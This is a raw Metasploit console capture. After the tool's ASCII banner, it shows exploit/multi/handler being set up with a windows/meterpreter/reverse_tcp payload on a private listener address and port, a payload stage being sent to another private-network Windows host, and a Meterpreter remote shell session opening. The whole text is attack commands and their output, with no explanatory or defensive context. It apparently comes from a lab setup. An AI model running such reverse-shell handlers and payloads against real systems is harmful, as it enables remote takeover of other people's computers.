 )=\            | |  EXPLOIT   \            |
               // \\           | |_____________\_______    |
              //   \\          | |==[msf >]============\   |
             //     \\         | |______________________\  |
            // RECON \\        | \(@)(@)(@)(@)(@)(@)(@)/   |
           //         \\       |  *********************    |
+---------------------------+---------------------------+
|      o O o                |        \'\/\/\/'/         |
|              o O          |         )======(          |
|                 o         |       .'  LOOT  '.        |
| |^^^^^^^^^^^^^^|l___      |      /    _||__   \       |
| |    PAYLOAD     |""\___, |     /    (_||_     \      |
| |________________|__|)__| |    |     __||_)     |     |
| |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
|  = = = = = = = = = = = =  |     '--------------'      |
+---------------------------+---------------------------+
=[ metasploit v4.14.24-dev ]
+ -- --=[ 1657 exploits - 949 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.31.166
lhost => 192.168.31.166
msf exploit(handler) > set lport 1234
lport => 1234
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.31.166:1234
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.31.196
[*] Meterpreter session 1 opened (192.168.31.166:1234 -> 192.168.31.196:53459) at 2017-06-26 17:17:41 -0400
meterpreter >